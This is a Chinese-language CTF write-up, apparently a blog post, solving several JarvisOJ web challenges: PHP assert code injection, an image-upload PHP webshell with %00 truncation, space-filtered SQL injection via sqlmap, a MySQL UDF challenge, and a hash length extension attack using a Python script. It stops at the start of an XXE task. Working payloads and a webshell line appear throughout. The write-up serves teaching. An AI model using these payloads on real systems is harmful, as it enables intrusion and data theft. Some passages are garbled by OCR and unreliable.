

浏览了下, templates目录里面没什么有用信息,

有个flag.php还是空的,但是估计题目就是要获取题目服务器上的flag.php内容,

最主要的地方是index.php的php代码部分.

```
<?php
if (isset($_GET['page'])) {
    $page = $_GET['page'];
} else {
    $page = "home";
}
$file = "templates/" . $page . ".php";
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
assert("file_exists('$file')") or die("That file doesn't exist!");
}>
```

它使用了assert这个可以代码执行的函数,后面的file\_exists()可以不用管,从strpos入手,因为内容可控,所有可以拼接

自己本地模拟下,发现php能够用 and 和 | 来执行多条命令,使用.作为连接符。

注入思路:

整体上可以注释掉', '..') === false,或者不注释,只在中间插入。另外要注意闭合单引号和括号。

查看目录下文件:

```
http://web.jarvisoj.com:32798/?page=flag'.system("ls templates/;").'
```

当时我想的是能否直接用这样的payload实现查看源代码呢?

#### **Payload:**

http://web.jarvisoj.com:32798/?page=flag'.system("cat templates/flag.php;").'

发现页面没有显示内容,但其实就在页面源码里:

```
1 <?php
2 // TODO
3 //$FLAG = '61dctf{8e_careful_when_uslng_ass4rt}';
4 ?>
5 <?php
6 // TODO
7 //$FLAG = '61dctf{8e_careful_when_uslng_ass4rt}';
8 ?>
9 That file doesn't exist!
```

By The Way:

代入:

```
. 连接符, ?page=flag'.system("ls").' 代入后得到
```

```
assert("strpos('flag'.system("Is").", '..') === false") or die("Detected hacking attempt!");
```

执行过程:

```
字符串flag和system("ls")和空字符"拼接后,作为strpos()的第一个参数。
```

```
重点是system()函数是会直接把结果输出的,不用echo,也可以输出,所以system("ls")就直接把目录输出了。
```

如何注释掉后面的语句:

?page=','88')===false and system("cat templates/flag.php");//

php代码注入总结:

连接自己的命令:; and |.,

system("xxx") 中命令使用双引号

闭合引号:

php中单引号不解释变量,双引号解释,一般都是单引号

# Easy Gallery (文件上传、%00截断)

#### 题目入口: http://web.jarvisoj.com:32785/

看到upload页面,猜想应该是上传题目.

|       |           | 添加图片信息 |
|-------|-----------|--------|
| 图片标题: |           |        |
| 图片描述: |           |        |
| 上传图片: | 浏览 未选择文件。 |        |
|       | 发布图片      |        |

随便改个参数,报错warning.



Warning: fopen(index.php.php): failed to open stream: No suc No such file! https://blog.csdn.net/dyw\_666666

可看出是用fopen进行文件包含的,这里能够%00截断,但是不能访问index.php.

### 尝试修改文件名和改Content-Type,都没能成功.

| Content-Length: 500                                          |                                                                       |
|--------------------------------------------------------------|-----------------------------------------------------------------------|
| Connection: close                                            | <html lang="zh-CN"></html>                                            |
| Upgrade-Insecure-Requests: 1                                 | <head></head>                                                         |
|                                                              | <meta charset="utf-8"/>                                               |
| 41184676334                                                  | text/x-php+script language=javascript>alert('上传照片只能是JPG或者GIF! ');hist |
| Content-Disposition: form-data; name= title                  |                                                                       |
| 123                                                          |                                                                       |
| 41184676334                                                  |                                                                       |
| Content-Disposition: form-data; name='url'                   |                                                                       |
|                                                              |                                                                       |
| 1                                                            |                                                                       |
| 41184676334                                                  |                                                                       |
| Content Disposition: form-data; name="pic"; filename="1.jpg" |                                                                       |
| Content-Type: image/jpeg                                     |                                                                       |
|                                                              |                                                                       |
| php</th <th></th>                                            |                                                                       |
| eval(\$ POST['123']);                                        |                                                                       |
| ?>                                                           |                                                                       |
| 41184676334                                                  | https://blog.csdn.net/dyw_666666                                      |
| Contant Disposition form data: names "Submit"                |                                                                       |

#### 重点来了!!!

那么思路是把代码插入到图片中,然后包含这个图片,并利用%00截断,截取后面的.php,这里不能直接传以 jpg格式结尾的php代码,估计它检查了头部,所以要将代码插入图片中.

抓包,在图片文件最后加上一句话木马

<script language="php">@eval(\$\_POST['love']);</script>

写<?php eval(\$\_POST['love'])?>并不能成功,后来看了别人的writeup才知道可能后台代码把 <?php 给waf了,这也是为什么index.php不能包含进去的原因.



### 猜想访问图片的方式为:

#### http://web.jarvisoj.com:32785/index.php?page=uploads/1555763227.jpg

#### 访问后得到回显:



#### 访问:

#### http://web.jarvisoj.com:32785/index.php?page=uploads/1555763227.jpg%00



CTF{upl0ad\_sh0uld\_n07\_b3\_a110wed}

## **Besides:**

通过view进行查看图片,然后查看源码获取图片的位置:

http://web.jarvisoj.com:32785/show.php?id=1555763227&type=jpg

# Simple Injection(过滤空格SQL注入)

# 题目入口: http://web.jarvisoj.com:32787/

| Please   | sign ir | า                           |
|----------|---------|-----------------------------|
| Username |         |                             |
| Password |         |                             |
|          | Sign in |                             |
|          |         | https://blog.csdn.net/dyw_6 |

### burp抓包并保存为1.txt:

| 🚯 Burp Suite Professional v1.7.32 - Temporary Project - www.baidu.com – 🗆 🗙                                                                                                    |                                                                                                    |                 |                     |                     |                      |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|---------------------|---------------------|----------------------|-------------------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                 |                     |                     |                      |                   |
| Target Proxy Spider Scanner Intruder Repeater Seq                                                                                                    | uencer Decoder                                                                                                    | Comparer Extend | ler Project options | User options Alerts |                      |                   |
| Intercept HTTP history WebSockets history Options                                                                                                    |                                                                                                    |                 |                     | · · · · ·           |                      |                   |
| Request to http://web.jarvisoj.com:32787 [120.26.131.152]                                                                                                    |                                                                                                    |                 |                     |                     |                      |                   |
| Enverd Drop Intercent is on                                                                                                    | Action                                                                                                    |                 |                     |                     | Comment this item    |                   |
|                                                                                                    | Action                                                                                                    |                 |                     |                     | Comment uns tem      |                   |
| Raw Params Headers Hex                                                                                                    |                                                                                                    |                 |                     |                     |                      |                   |
| POST /login.php HTTP/1.1<br>Host: web.jarvisoj.com:32787<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; nr.66.0) Geck<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9;7*,q<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U:<br>Accept-Encoding: gzip, deflate<br>Referer: http://web.jarvisoj.com:32787/login.php<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 27<br>Connection: close<br>Cookie: UM_distinctid=167f40d565457-0eab26ed0cc655-11676f4a-1<br>Upgrade-Insecure-Requests: 1<br>username=admin&password=123 | o/20100101 Firefox/6<br>=0.8<br>S;q=0.3,en;q=0.2<br>Send to Spider<br>Do an active sca<br>Send to Intruder<br>Send to Repeate<br>Send to Repeate<br>Send to Decode<br>Request in brow<br>Engagement too<br>Change request<br>Change body en<br>Copy URL<br>Coov as curl coo<br>Copy to file<br>Paste from file<br>Save item<br>Don't intercept<br>Convert selectio<br>URL-encode as<br>Cut | S6.0            | SSID=bl24blf3lfbqqg | ugcOblp2hkl1        |                      |                   |
|                                                                                                    | Сору                                                                                                    | Ctrl+C          |                     |                     |                      |                   |
|                                                                                                    | Paste                                                                                                    | Ctrl+V          |                     |                     |                      |                   |
|                                                                                                    | Message editor                                                                                                    | help            |                     |                     |                      |                   |
|                                                                                                    | Proxy interception                                                                                                    | on help         |                     |                     |                      | Y                 |
| ? < + > Type a search term                                                                                                    |                                                                                                    |                 |                     |                     | https://blog.csdn.ne | et/dy/v 0 matches |

根据是用户名错误还是密码错误来进行判断。可得知过滤了空格, and, or。

这里用sqlmap的一个space2comment脚本跑。

#### Payload:

sqlmap.py -r 1.txt --technique T --level 3 --tamper=space2comment -D injection -T admin --dump

🐝 sqlmap



password经md5解密:

eTAloCrEP

登陆后显示flag:



# RE? (mysql的UDF用户自定义函数)

题目地址: udf.so.02f8981200697e5eeb661e64797fc172

搜了一下题解,这道题大概思路是:

下载下来后文件名为udf.so.XXXXX,用mysql导入一下。

所以这道题就是让我们在本地导入udf,然后调用函数看结果。

ERROR 1126 (HY000): Can't open shared library 'udf.so.02f8981200697e5eeb661e64797fc172' (errno: 2, )

```
原因:
```

udf是mysql自定义函数包,

udf.so用于linux系统,udf.dll用于windows系统。

解决方法:

- 1. 在linux下装mysql
- 2. docker直接pull mysql镜像

解题方法一: Linux

cd /usr/lib64/mysql/plugin

wget https://dn.jarvisoj.com/challengefiles/udf.so.02f8981200697e5eeb661e64797fc172

| [root@VM_0_7_centos | plugin]# ls          |                                 |                                         |
|---------------------|----------------------|---------------------------------|-----------------------------------------|
| adt_null.so         | dialog_examples.so   | mypluglib.so                    | semisync_master.so                      |
| auth_0x0100.so      | dialog.so            | mysql_clear_password.so         | semisync_slave.so                       |
| auth_pam.so         | ha_innodb.so         | <pre>qa_auth_client.so</pre>    | server_audit.so                         |
| auth_socket.so      | handlersocket.so     | <pre>qa_auth_interface.so</pre> | sphinx.so                               |
| auth_test_plugin.so | ha_sphinx.so         | <pre>qa_auth_server.so</pre>    | sql errlog.so                           |
| daemon_example.ini  | libdaemon_example.so | query_cache_info.so             | udf.so.02f8981200697e5eeb661e64797fc172 |
| InsetoWM 0 7 sector | alunial# musal unach |                                 |                                         |

登陆MySQL或MariaDB后:

```
create function help_me returns string soname 'udf.so.02f8981200697e5eeb661e64797fc172';
select help_me();
create function getflag returns string soname 'udf.so.02f8981200697e5eeb661e64797fc172';
select getflag();
```

```
[root@VM_0_7_centos plugin]# mysql -uroot -p
Enter password: Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2176
Server version: 5.5.60-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> create function help_me returns string soname 'udf.so.02f8981200697e5eeb661e64797fc172';
Query OK, 0 rows affected (0.05 sec)
MariaDB [(none)]> select help_me();
| help_me()
 use getflag function to obtain your flag!!
 1 row in set (θ.θθ sec)
MariaDB [(none)]> create function getflag returns string soname 'udf.so.02f8981200697e5eeb661e64797fc172';
Query OK, θ rows affected (9.99 sec)
MariaDB [(none)]> select getflag();
 getflag()
 PCTF{Interesting U5er d3fined Function}
                                                                                        https://blog.csdn.net/dyw_6666666
```

#### 解题方法二: Docker

>docker search mysql Error response from daemon: Get https://index.docker.io/v1/search?q=mysql&n=25: dial tcp: lookup index.dock #重启解决(没有什么是重启解决不了的,如果有,就重装) > docker pull mysql > docker run -p 3306:3306 --name ctf-mysql -v D:\security\docker:/tmp -e LANG=C.UTF-8 -e MYSQL\_ROOT\_PASSWO >docker exec -it ctf-mysql bash root@72c3316058c9:/# mysql -u root -p mysql> select @@plugin\_dir; root@72c3316058c9:/# cp ./udf.so.02f8981200697e5eeb661e64797fc172 /usr/lib/mysql/plugin/udf.so mysql> create function help\_me returns string soname 'udf.so'; Query OK, 0 rows affected (0.04 sec) mysql> select help\_me(); use getflag function to obtain your flag!! mysql> create function getflag returns string soname 'udf.so'; Query OK, 0 rows affected (0.05 sec) mysql> select getflag(); PCTF{Interesting\_U5er\_d3fined\_Function}

即可得到flag。

# flag在管理员手里(Hash长度扩展攻击)

#### 题目链接: http://web.jarvisoj.com:32778/

上去先抓包,发现会设置一个md5和你的身份guest。

#### 题目的意思应该是将guest改为admin。

| GET / HTTP/1.1                                                                        |
|---------------------------------------------------------------------------------------|
| Host: web.jarvisoj.com:32778                                                          |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8               |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2          |
| Accept-Encoding: gzip, deflate                                                        |
| Connection: close                                                                     |
| Cookie: role=s%3A5%3A%22guest%22%3B;                                                  |
| Upgrade-Insecure-Requests: 1                                                          |
|                                                                                       |

大概是哈希长度拓展攻击。

估计要找源码了,常见的备份文件.bak.swp.swo还有~

#### 用源码泄露工具扫描一下:

#### Usage :

python SourceLeakHackerForLinux.py [URL]

#### Example :

python SourceLeakHackerForLinux.py http://www.baidu.com/

Tips :

Your URL should must starts with "http://" or "https://"

n:32778/.www.tar.gz.swl Checking : http://web.jarvisoj.com:32778/.www.tar.swl Checking : http://web.jarvisoj.com:32778/.web.rar.swl Checking : http://web.jarvisoj.com:32778/.web.rar.swl Checking : http://web.jarvisoj.com:32778/.web.7z.swl Checking : http://web.jarvisoj.com:32778/.web.tar.swl Checking : http://web.jarvisoj.com:32778/.web.tar.swl Checking : http://web.jarvisoj.com:32778/.viminisoj.com:32778/.web.tar.swl Checking : http://web.jarvisoj.com:32778/.viminisoj.com:32778/.web.tar.swl Checking : http://web.jarvisoj.com:32778/\_viminisoj.com:32778/.viminfo Checking : http://web.jarvisoj.com:32778/\_index.php [ 200 ] Checking : http://web.jarvisoj.com:32778/test.php Checking : http://web.jarvisoj.com:32778/phpinfo.php

打开这个链接可以下载一个文件index.php~,这个是php的备份恢复文件,**拿到 linux下,重命名为** index.php.swp,使用命令vim -r index.php 即可恢复原来的php文件,得到源码:

```
<?php
    $auth = false;
    $role = "guest";
    $salt =
    if (isset($ COOKIE["role"])) {
        $role = unserialize($_COOKIE["role"]);
        $hsh = $_COOKIE["hsh"];
        if ($role==="admin" && $hsh === md5($salt.strrev($_COOKIE["role"]))) {
            $auth = true;
        } else {
            $auth = false;
    } else {
        $s = serialize($role);
        setcookie('role',$s);
        $hsh = md5($salt.strrev($s));
        setcookie('hsh',$hsh);
    }
   if ($auth) {
        echo "<h3>Welcome Admin. Your flag is
    } else {
        echo "<h3>Only Admin can see the flag!!</h3>";
    }
?>
```

如何知道 \$salt 的长度呢,可以选择kali中的hashpump 或者 hash\_extender工具爆破......

解题方法一: hash\_extender工具

#### 安装hash\_extender步骤:

```
git clone https://github.com/iagox86/hash_extender
cd hash_extender
make
```

还需要一个python脚本,来自:

https://skysec.top/2017/08/16/jarvisojweb/#flag%E5%9C%A8%E7%AE%A1%E7%90%86%E5%91%98%E6%89%8B%E9%87%8C

```
# -*- coding:utf-8 -*-
from urlparse import urlparse
from httplib import HTTPConnection
from urllib import urlencode
import json
import time
import os
import urllib
def gao(x, y):
        #print x
        #print y
    url = "http://web.jarvisoj.com:32778/index.php"
    cookie = "role=" + x + "; hsh=" + y
        #print cookie
    build_header = {
            'Cookie': cookie,
            'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:44.0) Gecko/20100101 Firefox/44
            'Host': 'web.jarvisoj.com:32778',
            'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
    }
    urlparts = urlparse(url)
    conn = HTTPConnection(urlparts.hostname, urlparts.port or 80)
    conn.request("GET", urlparts.path, '', build_header)
    resp = conn.getresponse()
    body = resp.read()
    return body
for i in xrange(1000):
    print i
    #secret len = ???
    find_hash = "./hash_extender -d ';\"tseug\":5:s' -s 3a4727d57463f122833d9e732f94e4e0 -f md5 -a ';\"nim
    #print find_hash
    calc_res = os.popen(find_hash).readlines()
    hash_value = calc_res[0][:32]
    attack_padding = calc_res[0][32:]
    attack_padding = urllib.quote(urllib.unquote(attack_padding)[::-1])
    ret = gao(attack_padding, hash_value)
    if "Welcome" in ret:
        print ret
        break
```

可见盐的长度是12......且得到回显:

```
<!DOCTYPE html>
<html>
<head>
<title>Web 350</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Welcome Admin. Your flag is PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
```

解题方法二: HashPump

先在centos或者kali下安装HashPump:

```
git clone https://github.com/bwall/HashPump
#yum install g++ libssl-dev #centos
apt-get install g++ libssl-dev #kali
cd HashPump
make
make install
```

使用方法:

Input Signature 为COOKIES中hsh的值 Input Data 为用户名 Input Key Length 为长度 Input Data to Add 为密码(自定义,除了admin)



把内容中值反转一下,把\x替换为%:

fcdc3840332555511c4e4323f6decb07

将其输入到cookie对应的参数中,获得flag,注意下序列化的 ";" 在cookie中需要编码成 %3b



那么这里为什么能够添加了这么多内容,还能满足源码中如下的判定条件呢:

\$role == 'admin'

因为这道题巧在利用了unserialize来进行反序列化,它会把序列化格式;之后的内容丢弃

也就是 s:5:"admin"; xxxxx (xxxx全被丢弃了)

如果不是被反序列化了,这样这道题不能满足\$role == 'admin'条件了

同类题目(shiyanbar):

http://ctf5.shiyanbar.com/web/kzhan.php

# api调用(XXE漏洞)

请设法获得目标机器/home/ctf/flag.txt中的flag值。

题目入口: http://web.jarvisoj.com:9882/

抓包传的json:

